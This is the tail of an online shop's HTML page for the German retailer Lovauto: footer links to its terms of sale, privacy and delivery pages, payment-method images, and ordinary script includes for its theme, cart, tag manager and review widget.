        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" alt="Zahlungsmittel 1" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" alt="Zahlungsmittel 2" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>